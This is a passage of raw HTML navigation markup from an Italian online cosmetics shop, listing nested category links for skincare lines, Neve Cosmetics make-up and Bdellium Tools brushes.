Calendula</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-idrolife.html" ><span>Linea Idrolife</span></a></li><li  class="level3 nav-1-2-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-purificante-acneis.html" ><span>Linea Purificante Acneis</span></a></li><li  class="level3 nav-1-2-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rigenerante-vita-c.html" ><span>Linea Rigenerante Vita-C</span></a></li><li  class="level3 nav-1-2-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-rivitalizzante-collagene.html" ><span>Linea Rivitalizzante Collagene</span></a></li><li  class="level3 nav-1-2-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-tonificante-elasten.html" ><span>Linea Tonificante Elasten</span></a></li><li  class="level3 nav-1-2-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-vita-e.html" ><span>Linea Nutriente Vita-E</span></a></li><li  class="level3 nav-1-2-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level3 nav-1-2-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level3 nav-1-2-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/trattamenti-mirati-specialita.html" ><span>Trattamenti Mirati - Specialità</span></a></li><li  class="level3 nav-1-2-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-lifting.html" ><span>Linea Lifting</span></a></li><li  class="level3 nav-1-2-1-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-viso/linea-retinolo.html" ><span>Linea Retinolo</span></a></li></ul></li><li  class="level2 nav-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-pulizia-viso.html" ><span>Linea Pulizia Viso</span></a></li><li  class="level2 nav-1-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo.html" ><span>Linee Corpo</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-corpo.html" ><span>Rassodanti corpo</span></a></li><li  class="level3 nav-1-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/rassodanti-seno.html" ><span>Rassodanti seno</span></a></li><li  class="level3 nav-1-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-dimagranti.html" ><span>Trattamenti dimagranti</span></a></li><li  class="level3 nav-1-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-anticellulite.html" ><span>Trattamenti anticellulite</span></a></li><li  class="level3 nav-1-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-adiposita-localizzate.html" ><span>Trattamenti adiposità localizzate</span></a></li><li  class="level3 nav-1-2-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/alghe-fanghi-argille-sali.html" ><span>Alghe, fanghi, argille, sali</span></a></li><li  class="level3 nav-1-2-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/elettrogel.html" ><span>Elettrogel</span></a></li><li  class="level3 nav-1-2-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/linea-al-cioccolato.html" ><span>Linea al cioccolato</span></a></li><li  class="level3 nav-1-2-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/olii-essenziali.html" ><span>Olii essenziali</span></a></li><li  class="level3 nav-1-2-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/sinergie.html" ><span>Sinergie</span></a></li><li  class="level3 nav-1-2-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/chakra.html" ><span>Chakra</span></a></li><li  class="level3 nav-1-2-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/integratori-cosmetici.html" ><span>Integratori cosmetici</span></a></li><li  class="level3 nav-1-2-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/gommage.html" ><span>Gommage</span></a></li><li  class="level3 nav-1-2-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-mani-e-piedi.html" ><span>Trattamenti mani e piedi</span></a></li><li  class="level3 nav-1-2-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-specifici.html" ><span>Trattamenti specifici</span></a></li><li  class="level3 nav-1-2-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linee-corpo/trattamenti-depilatori.html" ><span>Trattamenti depilatori</span></a></li></ul></li><li  class="level2 nav-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/gel-igienizzante-mani.html" ><span>Gel igienizzante mani</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/solari-phytosun.html" ><span>Solari Phytosun</span></a></li><li  class="level2 nav-1-2-6 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle.html" ><span>Linea Vitapelle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level3 nav-1-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level3 nav-1-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level3 nav-1-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level3 nav-1-2-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level3 nav-1-2-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level3 nav-1-2-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A. Alfaidrossiacidi</span></a></li><li  class="level3 nav-1-2-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level3 nav-1-2-6-9 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level3 nav-1-2-6-10 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level3 nav-1-2-6-11 category-item"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level3 nav-1-2-6-12 category-item last"><a href="http://stockmakeup.it/index.php/brand/phytosintesi/linea-vitapelle/tratamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi.html" ><span>Linea Vitapelle by Phytosintesi</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-corpo.html" ><span>Linea Corpo</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-booster-viso.html" ><span>Linea Booster Viso</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-rinnova.html" ><span>Linea RinnovA+</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-antinquinamento.html" ><span>Linea Antinquinamento</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-siero-di-vipera.html" ><span>Linea Siero di Vipera</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-uviox-e-uva-rossa.html" ><span>Linea Uviox e Uva Rossa</span></a></li><li  class="level2 nav-1-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-bava-di-lumaca.html" ><span>Linea Bava di Lumaca</span></a></li><li  class="level2 nav-1-3-8 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-aha-alfaidrossiacidi.html" ><span>Linea A.H.A Alfaidrossiacidi</span></a></li><li  class="level2 nav-1-3-9 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-olio-di-oliva.html" ><span>Linea Olio di Oliva</span></a></li><li  class="level2 nav-1-3-10 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-ialuronico.html" ><span>Linea Acido Ialuronico</span></a></li><li  class="level2 nav-1-3-11 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-cellule-staminali.html" ><span>Linea Cellule Staminali</span></a></li><li  class="level2 nav-1-3-12 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-mandelico.html" ><span>Linea Acido Mandelico</span></a></li><li  class="level2 nav-1-3-13 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-acido-glicolico.html" ><span>Linea Acido Glicolico</span></a></li><li  class="level2 nav-1-3-14 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/linea-procare-x50.html" ><span>Linea Procare X50</span></a></li><li  class="level2 nav-1-3-15 category-item"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamento-labbra.html" ><span>Trattamento Labbra</span></a></li><li  class="level2 nav-1-3-16 category-item last"><a href="http://stockmakeup.it/index.php/brand/linea-vitapelle-by-phytosintesi/trattamenti-mirati.html" ><span>Trattamenti Mirati</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bellacare-cosmetics.html" ><span>BellaCare Cosmetics</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics.html" ><span>Neve Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee.html" ><span>Linee</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/jellycream.html" ><span>Jellycream</span></a></li><li  class="level3 nav-1-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/sopraccigliatore.html" ><span>Sopraccigliatore</span></a></li><li  class="level3 nav-1-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ristretto-concealer.html" ><span>Ristretto Concealer</span></a></li><li  class="level3 nav-1-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/liner-shake.html" ><span>Liner Shake</span></a></li><li  class="level3 nav-1-5-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/estasi-magic.html" ><span>Estasi Magic</span></a></li><li  class="level3 nav-1-5-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/artdiary-palettes.html" ><span>Artdiary Palettes</span></a></li><li  class="level3 nav-1-5-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-blush.html" ><span>Special Effects Blush</span></a></li><li  class="level3 nav-1-5-1-9 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-texturizer.html" ><span>Special Effects Texturizer</span></a></li><li  class="level3 nav-1-5-1-10 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/special-effects-bronzer.html" ><span>Special Effects Bronzer</span></a></li><li  class="level3 nav-1-5-1-11 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/star-system.html" ><span>Star System</span></a></li><li  class="level3 nav-1-5-1-12 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/cream-to-serum.html" ><span>Cream to Serum</span></a></li><li  class="level3 nav-1-5-1-13 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/ruby-juice.html" ><span>Ruby Juice</span></a></li><li  class="level3 nav-1-5-1-14 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-occhi.html" ><span>Pastello occhi</span></a></li><li  class="level3 nav-1-5-1-15 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/pastello-labbra.html" ><span>Pastello labbra</span></a></li><li  class="level3 nav-1-5-1-16 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale.html" ><span>Truccominerale</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-16-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/fondotinta-minerali.html" ><span>Fondotinta minerali</span></a></li><li  class="level4 nav-1-5-1-16-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ciprie-minerali.html" ><span>Ciprie minerali</span></a></li><li  class="level4 nav-1-5-1-16-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/correttori-minerali.html" ><span>Correttori minerali</span></a></li><li  class="level4 nav-1-5-1-16-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/blush-minerali.html" ><span>Blush minerali</span></a></li><li  class="level4 nav-1-5-1-16-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/bronzer-minerali.html" ><span>Bronzer minerali</span></a></li><li  class="level4 nav-1-5-1-16-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/truccominerale/ombretti-minerali.html" ><span>Ombretti minerali</span></a></li></ul></li><li  class="level3 nav-1-5-1-17 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres.html" ><span>Dessert à lèvres</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-17-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/candy-season.html" ><span>Candy Season</span></a></li><li  class="level4 nav-1-5-1-17-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/cream-matte.html" ><span>Cream Matte</span></a></li><li  class="level4 nav-1-5-1-17-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sweet-sorbetto.html" ><span>Sweet Sorbetto</span></a></li><li  class="level4 nav-1-5-1-17-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/desser-a-levres/sugar-matte.html" ><span>Sugar Matte</span></a></li></ul></li><li  class="level3 nav-1-5-1-18 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni.html" ><span>Gli arcobaleni</span></a><ul class="level3 submenu"><li  class="level4 nav-1-5-1-18-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/palette-vuote.html" ><span>Palette</span></a></li><li  class="level4 nav-1-5-1-18-2 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/gli-arcobaleni/cialde-singole.html" ><span>Cialde singole</span></a></li></ul></li><li  class="level3 nav-1-5-1-19 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/flat-perfection.html" ><span>Flat Perfection</span></a></li><li  class="level3 nav-1-5-1-20 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lippini-collection.html" ><span>Lippini Collection</span></a></li><li  class="level3 nav-1-5-1-21 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/brow-model.html" ><span>Brow Model</span></a></li><li  class="level3 nav-1-5-1-22 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/manga-brows.html" ><span>Manga Brows</span></a></li><li  class="level3 nav-1-5-1-23 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/vernissage.html" ><span>Vernissage</span></a></li><li  class="level3 nav-1-5-1-24 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/inkme-eyeliner.html" ><span>Inkme Eyeliner</span></a></li><li  class="level3 nav-1-5-1-25 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/lip-care.html" ><span>Lip Care</span></a></li><li  class="level3 nav-1-5-1-26 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/duebaci.html" ><span>DueBaci</span></a></li><li  class="level3 nav-1-5-1-27 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/nascondino-concealer.html" ><span>Nascondino Concealer</span></a></li><li  class="level3 nav-1-5-1-28 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/le-metamorfosi.html" ><span>Le Metamorfosi</span></a></li><li  class="level3 nav-1-5-1-29 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/linee/bioprimer.html" ><span>Bioprimer</span></a></li></ul></li><li  class="level2 nav-1-5-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso.html" ><span>Make Up Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/primer-viso.html" ><span>Primer Viso</span></a></li><li  class="level3 nav-1-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fondotinta.html" ><span>Fondotinta</span></a></li><li  class="level3 nav-1-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/correttori.html" ><span>Correttori</span></a></li><li  class="level3 nav-1-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/contouring.html" ><span>Contouring</span></a></li><li  class="level3 nav-1-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/bronzer.html" ><span>Bronzer</span></a></li><li  class="level3 nav-1-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/blush-fard.html" ><span>Blush / Fard</span></a></li><li  class="level3 nav-1-5-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/ciprie.html" ><span>Ciprie</span></a></li><li  class="level3 nav-1-5-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/illuminanti-viso-e-occhi.html" ><span>Illuminanti Viso e Occhi</span></a></li><li  class="level3 nav-1-5-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-viso/fissatori.html" ><span>Fissatori</span></a></li></ul></li><li  class="level2 nav-1-5-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi.html" ><span>Make Up Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/primer-occhi.html" ><span>Primer Occhi</span></a></li><li  class="level3 nav-1-5-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/matite-occhi.html" ><span>Matite Occhi</span></a></li><li  class="level3 nav-1-5-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/ombretti.html" ><span>Ombretti</span></a></li><li  class="level3 nav-1-5-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/illuminanti-occhi-e-viso.html" ><span>Illuminanti Occhi e Viso</span></a></li><li  class="level3 nav-1-5-3-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/palette-ombretti.html" ><span>Palette Ombretti</span></a></li><li  class="level3 nav-1-5-3-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/eyeliner-liquido.html" ><span>Eyeliner Liquido</span></a></li><li  class="level3 nav-1-5-3-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/mascara.html" ><span>Mascara</span></a></li><li  class="level3 nav-1-5-3-8 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-occhi/sopracciglia.html" ><span>Sopracciglia</span></a></li></ul></li><li  class="level2 nav-1-5-4 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra.html" ><span>Make Up Labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-4-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/balsami-labbra.html" ><span>Balsami Labbra</span></a></li><li  class="level3 nav-1-5-4-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/matite-labbra.html" ><span>Matite Labbra</span></a></li><li  class="level3 nav-1-5-4-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/rossetti.html" ><span>Rossetti</span></a></li><li  class="level3 nav-1-5-4-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/tinte-labbra.html" ><span>Tinte Labbra</span></a></li><li  class="level3 nav-1-5-4-5 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/make-up-labbra/gloss.html" ><span>Gloss</span></a></li></ul></li><li  class="level2 nav-1-5-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/skincare.html" ><span>Skincare</span></a></li><li  class="level2 nav-1-5-6 category-item parent"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli.html" ><span>Pennelli</span></a><ul class="level2 submenu"><li  class="level3 nav-1-5-6-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-fondotinta.html" ><span>Pennelli Fondotinta</span></a></li><li  class="level3 nav-1-5-6-2 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-illuminante-e-correttore.html" ><span>Pennelli Illuminante e Correttore</span></a></li><li  class="level3 nav-1-5-6-3 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-cipria.html" ><span>Pennelli Cipria</span></a></li><li  class="level3 nav-1-5-6-4 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-occhi-e-sopracciglia.html" ><span>Pennelli Occhi e Sopracciglia</span></a></li><li  class="level3 nav-1-5-6-5 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-eyeliner-e-labbra.html" ><span>Pennelli Eyeliner e Labbra</span></a></li><li  class="level3 nav-1-5-6-6 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-blush-e-terra.html" ><span>Pennelli Blush e Terra</span></a></li><li  class="level3 nav-1-5-6-7 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-contouring.html" ><span>Pennelli Contouring</span></a></li><li  class="level3 nav-1-5-6-8 category-item"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/pennelli-kabuki.html" ><span>Pennelli Kabuki</span></a></li><li  class="level3 nav-1-5-6-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/pennelli/set-pennelli-e-portapennelli.html" ><span>Set Pennelli e Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-5-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/neve-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-6 category-item has-active parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools.html" ><span>Bdellium Tools</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle.html" ><span>Golden Triangle</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-1-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-1-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-1-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-1-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-1-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-1-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-1-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-1-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-1-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/golden-triangle/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio.html" ><span>Studio</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-2-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-2-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-2-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-2-5 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/ciglia.html" ><span>Ciglia</span></a></li><li  class="level3 nav-1-6-2-6 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/labbra.html" ><span>Labbra</span></a></li><li  class="level3 nav-1-6-2-7 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/spa.html" ><span>SPA</span></a></li><li  class="level3 nav-1-6-2-8 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/set-di-pennelli.html" ><span>Set di pennelli</span></a></li><li  class="level3 nav-1-6-2-9 category-item last"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/studio/portapennelli.html" ><span>Portapennelli</span></a></li></ul></li><li  class="level2 nav-1-6-3 category-item parent"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro.html" ><span>Maestro</span></a><ul class="level2 submenu"><li  class="level3 nav-1-6-3-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/viso.html" ><span>Viso</span></a></li><li  class="level3 nav-1-6-3-2 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/guance.html" ><span>Guance</span></a></li><li  class="level3 nav-1-6-3-3 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/occhi.html" ><span>Occhi</span></a></li><li  class="level3 nav-1-6-3-4 category-item"><a href="http://stockmakeup.it/index.php/brand/bdellium-tools/maestro/sopracciglia.html" ><span>Sopracciglia</span></a></li><li  class="level3 nav-1-6-3-5 category-item"><a 